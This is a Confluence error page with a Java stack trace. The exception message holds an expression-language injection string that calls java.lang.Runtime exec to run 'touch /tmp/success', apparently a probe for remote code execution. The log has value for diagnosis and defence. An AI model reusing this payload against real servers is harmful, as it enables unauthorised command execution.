 Cause
java.lang.RuntimeException: Error rendering template for decorator root
at com.atlassian.confluence.setup.velocity.ApplyDecoratorDirective.render(ApplyDecoratorDirective.java:162)
caused by: java.lang.RuntimeException: Error rendering template for decorator space
at com.atlassian.confluence.setup.velocity.ApplyDecoratorDirective.render(ApplyDecoratorDirective.java:162)
caused by: org.apache.velocity.exception.MethodInvocationException: Invocation of method 'getMenu' in class com.atlassian.confluence.web.ConfluenceWebMenuManager threw exception java.lang.NumberFormatException: For input
string: "aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022touch /tmp/success\u0022)}+\u0027" at
template/includes/menu-macros.vm[line 386, column 37]
at org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:342)
caused by: java.lang.NumberFormatException: For input string: "aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022touch
/tmp/success\u0022)}+\u0027"
at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65)